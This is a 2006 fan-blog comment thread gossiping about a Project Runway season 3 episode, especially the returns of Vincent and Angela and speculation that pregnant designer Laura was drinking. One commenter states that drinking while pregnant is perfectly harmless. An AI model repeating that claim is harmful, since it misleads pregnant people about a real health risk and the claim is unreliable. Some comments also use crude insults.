<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115820511464086537'>
<p>
You spoke too quickly. He came back, like a bad rash. And Angela too. <BR/><BR/>This show stuck in my craw. And that creep Jeffrey's still in after designing a dress 10 times worse than Kayne's.<BR/><BR/>Oh, Kaynebow, my man! Why did you stick with just black? You were one unpredictable, loveable, funny, feisty character, and I'm gonna miss you.<BR/><BR/>Hang in there, Laura. Don't let those mommie hormones wreak avoc on you. Just keep designing those luscious dresses.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158205080000#c115820511464086537' title='comment permalink'>
9/13/06, 11:38&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115820511464086537' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115820552305393454'>
<a name='c115820552305393454'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115820552305393454'>
<p>
I feel like Bravo just became a cheap whore -VINCENT! ANGELA! Couldn't they at least make up a reason to bring back Malan or Alison or Robert. Having to watch Vinny the perv all over again... I feel violated! Did anyone else think he was odd about the Jia accident? Could have been the editing, could have been that he didn't care beyond the fact that now his dress wasn't going to fit. Hey, my husband just reminded me, they didn't bring Keith back and he won the first challenge!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158205500000#c115820552305393454' title='comment permalink'>
9/13/06, 11:45&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115820552305393454' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115820633426613400'>
<a name='c115820633426613400'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115820633426613400'>
<p>
Can you guys please please please make a blog about how Laura is pregnant AND it looks like she is drinking alcohol at almost every challenge, especially the last few??????
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158206280000#c115820633426613400' title='comment permalink'>
9/13/06, 11:58&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115820633426613400' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115820659635263708'>
<a name='c115820659635263708'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115820659635263708'>
<p>
as soon as the show is over i check your blog, and everytime I feel retarted because I know you can't immediately have something fab to say on the internet with perfect pictures and tag lines.  It takes time, I know.  But hurry up while I'm excited! :) just kidding.<BR/>I know you're gonna do a picture caption of angela's facial expression when she first was reintroduced though.  Please.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158206580000#c115820659635263708' title='comment permalink'>
9/14/06, 12:03&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115820659635263708' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115820774177160495'>
<a name='c115820774177160495'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115820774177160495'>
<p>
RE: previous Anonymous: Dang -- don't let's start on tbe "Laura's drinking while pregnant" kick.  If you are a keen observer, you'll notice (1) the volume of beverage in her glass never decreases and (2) unless she's using cheap Revlon Colorstay lipstick (doubtful), there'd be a big lipstick schmear on her glass if she was actually drinking it down (if it is in fact Champagne).  Whatever . . .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158207720000#c115820774177160495' title='comment permalink'>
9/14/06, 12:22&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115820774177160495' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115820796750646911'>
<a name='c115820796750646911'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15022243603033471232" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115820796750646911-15022243603033471232"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJCgbnbX_-IRLrNbShQM2QyZpbhPdWfGPhW0CYJHi6nwYAbzJA42USylEY5nz25iQyJizlCRrQZj1oDFKvOPCxHGUinVhQ8Be8UsX_eyCf-g5lwJIoJocgM8rLHeKMoQ/s45-c/2311450390_f4148a437f_o.jpg" alt="" title="Fnarf">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJCgbnbX_-IRLrNbShQM2QyZpbhPdWfGPhW0CYJHi6nwYAbzJA42USylEY5nz25iQyJizlCRrQZj1oDFKvOPCxHGUinVhQ8Be8UsX_eyCf-g5lwJIoJocgM8rLHeKMoQ/s45-c/2311450390_f4148a437f_o.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15022243603033471232' rel='nofollow'>Fnarf</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115820796750646911'>
<p>
Drinking while pregnant is perfectly harmless. Drinking TO EXCESS is a problem.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158207960000#c115820796750646911' title='comment permalink'>
9/14/06, 12:26&#8239;AM
</a>
<span class='item-control blog-admin pid-1780917191'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115820796750646911' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115820848868299243'>
<a name='c115820848868299243'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115820848868299243'>
<p>
there were two people I wanted to punch in the face tonight.  Can you guess who they were?  What a waste of our time.  They were immediately auf'd without any hesistation.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158208440000#c115820848868299243' title='comment permalink'>
9/14/06, 12:34&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115820848868299243' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115820867187945815'>
<a name='c115820867187945815'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115820867187945815'>
<p>
I think the PRGayBoys are busy on the BravoTV boards right now . . .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158208620000#c115820867187945815' title='comment permalink'>
9/14/06, 12:37&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115820867187945815' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115821060147719597'>
<a name='c115821060147719597'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115821060147719597'>
<p>
All I know is tonight's show gave me a huge headache, which I still have.  This was a pointless exercise.  Why bring back two 4th rate "designers" when you knew all they were gonna make was a steaming pile of sh*t.  Poor Kayne... did himself in.  I'm still stunned at the lip that that talentless bitch Angela gave Laura about her winning challenge.  My God, how deluded and self absorbed can you be?  She certainly had the right shirt on... "B is for Bitch."  If that were the case, Robert should have been back for being part of the winning team that made the Miss USA dress.  I've gotta go take something for this headache.  I can't wait to see what you boys have to say about all of this.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158210600000#c115821060147719597' title='comment permalink'>
9/14/06, 1:10&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115821060147719597' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115821143903702276'>
<a name='c115821143903702276'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115821143903702276'>
<p>
What was Vincent talking about at the end?  Beautiful music?  The hell?<BR/><BR/>Keith
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158211380000#c115821143903702276' title='comment permalink'>
9/14/06, 1:23&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115821143903702276' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115821243032908374'>
<a name='c115821243032908374'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115821243032908374'>
<p>
See, that was his problem - he should have been making *clothes*.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158212400000#c115821243032908374' title='comment permalink'>
9/14/06, 1:40&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115821243032908374' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115821278068046248'>
<a name='c115821278068046248'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06273492561467738911" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115821278068046248-06273492561467738911"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhG_mpGXvYSCG-pqLw7r07meizuihupuQEm-Cy97PU4WD_qJFw6VFexKTzbv9CoyCgUbih9f7wZpYRZhbEtorq0GI7Tk66Q3pCroi-ZV06mZga_TH2MwvinYNVvy3N-g/s45-c/IMG_0894.JPG" alt="" title="Chgo_John">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhG_mpGXvYSCG-pqLw7r07meizuihupuQEm-Cy97PU4WD_qJFw6VFexKTzbv9CoyCgUbih9f7wZpYRZhbEtorq0GI7Tk66Q3pCroi-ZV06mZga_TH2MwvinYNVvy3N-g/s45-c/IMG_0894.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06273492561467738911' rel='nofollow'>Chgo_John</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115821278068046248'>
<p>
I miss Kayne ... Sigh
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158212760000#c115821278068046248' title='comment permalink'>
9/14/06, 1:46&#8239;AM
</a>
<span class='item-control blog-admin pid-737120285'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115821278068046248' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115821458770669511'>
<a name='c115821458770669511'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115821458770669511'>
<p>
Will miss Kayne....<BR/>Was completely angered when V and A came back...but in the end it was way WAY cool to watch them get auf'ed AGAIN! Woo hoo!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158214560000#c115821458770669511' title='comment permalink'>
9/14/06, 2:16&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115821458770669511' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115821999551130458'>
<a name='c115821999551130458'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115821999551130458'>
<p>
Oh my holy hell.  I laughed my size 16 butt off at the "Womb Recoiling" comment.  I have just discovered this site and dammit that I didn't see it before!<BR/><BR/>I started out hating Laura and now I'm all sympathetic to her because I'm 43 and just had a baby not too long ago and cannot imagine doing an international flight pregnant.  Her dress was charming.  And she didn't have her scraps stuffed into a bag that she didn't even make.. which brings me to...<BR/><BR/>Icky Angela.  I hated Angela - even worse than Vincent.  Why did she come back?  Ick.  Does anyone else think she's like Kara Janx?  What is up with the 70's granny style?  I always feel like singing a John Denver song when looking at her clothes.  AND she was a sneak.<BR/><BR/>thanks for letting me vent.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158219960000#c115821999551130458' title='comment permalink'>
9/14/06, 3:46&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115821999551130458' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115822556069741467'>
<a name='c115822556069741467'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115822556069741467'>
<p>
Lisette Carrithers said...<BR/><I>"Hey, my husband just reminded me, they didn't bring Keith back and he won the first challenge! "</I><BR/><BR/>Keith was dismissed for <B>cheating</B>, remember?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158225540000#c115822556069741467' title='comment permalink'>
9/14/06, 5:19&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115822556069741467' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115823622724423731'>
<a name='c115823622724423731'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115823622724423731'>
<p>
both the glasses held by jeffrey and laura were clearly CLEAR ... as in water.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158236220000#c115823622724423731' title='comment permalink'>
9/14/06, 8:17&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115823622724423731' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115823690623992086'>
<a name='c115823690623992086'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115823690623992086'>
<p>
i just have to mention that in a magazine interview (there was a link earlier from the PRgayguys) Vincent says that Catherine was way too old for him (wtf???) and that he was trying to hook up with (despite his "marriage") a hot young thing in red shoes who later apparently stood him up. gee, i wonder why.....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158236880000#c115823690623992086' title='comment permalink'>
9/14/06, 8:28&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115823690623992086' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115823882677177709'>
<a name='c115823882677177709'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00196713522104157126" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115823882677177709-00196713522104157126"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" alt="" title="BigAssBelle">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00196713522104157126' rel='nofollow'>BigAssBelle</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115823882677177709'>
<p>
where oh where are the darling PRGay boys this a.m.? My heart skipped a little with joy as i thought of <I>all</I> of the fresh fodder for your bitchy little tongues to wag about . . . then I come here and ~ sigh ~ you're not up and about yet and . . . and . . . i guess i'll have to go to work.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158238800000#c115823882677177709' title='comment permalink'>
9/14/06, 9:00&#8239;AM
</a>
<span class='item-control blog-admin pid-1132830695'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115823882677177709' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824677394620523'>
<a name='c115824677394620523'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06877302730177597584" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115824677394620523-06877302730177597584"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="jacoffoalltrades">

</a></span></div>
<a href='https://www.blogger.com/profile/06877302730177597584' rel='nofollow'>jacoffoalltrades</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824677394620523'>
<p>
this pic makes catherine look like she's thinking "fuck the champagne...someone get me a bottle of bombay..." her other option was to jump ship and swim to shore and join the waltzing.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158246720000#c115824677394620523' title='comment permalink'>
9/14/06, 11:12&#8239;AM
</a>
<span class='item-control blog-admin pid-99893250'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824677394620523' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824975539669552'>
<a name='c115824975539669552'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15022243603033471232" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115824975539669552-15022243603033471232"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJCgbnbX_-IRLrNbShQM2QyZpbhPdWfGPhW0CYJHi6nwYAbzJA42USylEY5nz25iQyJizlCRrQZj1oDFKvOPCxHGUinVhQ8Be8UsX_eyCf-g5lwJIoJocgM8rLHeKMoQ/s45-c/2311450390_f4148a437f_o.jpg" alt="" title="Fnarf">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJCgbnbX_-IRLrNbShQM2QyZpbhPdWfGPhW0CYJHi6nwYAbzJA42USylEY5nz25iQyJizlCRrQZj1oDFKvOPCxHGUinVhQ8Be8UsX_eyCf-g5lwJIoJocgM8rLHeKMoQ/s45-c/2311450390_f4148a437f_o.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15022243603033471232' rel='nofollow'>Fnarf</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824975539669552'>
<p>
I agree -- it was horrible to see those nasty creatures again, but it was worth it for the pleasure of seeing them fail even worse, and suffer for it, a second time. Though I almost -- almost -- felt sorry for Crazie Vinnie when they threw his model under a bike and replaced her with a new one two sizes larger at the last possible minute. Haw! And Angela with her box purse bursting with scraps. Priceless!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158249720000#c115824975539669552' title='comment permalink'>
9/14/06, 12:02&#8239;PM
</a>
<span class='item-control blog-admin pid-1780917191'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824975539669552' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115847591115131980'>
<a name='c115847591115131980'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115847591115131980'>
<p>
I love this woman,she is elegant,to the point, a bit snoooty, I still love her. She probably has billionaires chasing her. Not that she needs that when people like Vincent hit on her! Ha!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158475860000#c115847591115131980' title='comment permalink'>
9/17/06, 2:51&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115847591115131980' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/115817623037929254' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2007/03/showdown-on-runway.html' target='_blank'>
<img alt='Showdown on the Runway' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikDSFpGmlqvKl0vgg44MIppSniKp9tPdyXsrrLEMONhFwM0dAMAh5uPhTZQfqQ_qjxuDcXG5NJs0Fz0UYytFhB3LIPI_OEAeqd_I5emvyPT0tr1zgEgmdLvg07BNFN-WRAI8u9LA/s72-c/2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2007/03/showdown-on-runway.html'>Showdown on the Runway</a></div>
<div class='item-snippet'>Kittens, do you have any idea how hard it was to write this post? How do you make jokes about clothes that are ALREADY jokes? It&#39;s ironi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2006/10/punky-rooster.html' target='_blank'>
<img alt='Punky Rooster' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmeNf0l9fxjHEY2Bm-8mA6NGflKHmPUy9LYRlztVD7Pfm8reZxdWlj49m0r8yEY8WKZZcDv-KdTDmXWaHOCw_R5McwA8Jim5SThWHj7glkYkejY-WIRq205-yLKA9qNZolfjWIaw/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2006/10/punky-rooster.html'>Punky Rooster</a></div>
<div class='item-snippet'>It was great to see a slightly different side of Jeffrey last week. &quot;Bad boy&quot; is such a tiresome image, but &quot;punk rock daddy...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2006/10/and-its-peanut-for-win.html'>AND IT'S PEANUT FOR THE WIN!</a></div>
<div class='item-snippet'>Congratulations to Jeffrey Sebelia for winning Project Runway Season 3! So, how about that one, hunh? DRAMA! SCANDAL! REDEMPTION! It was lik...</div>
</div>
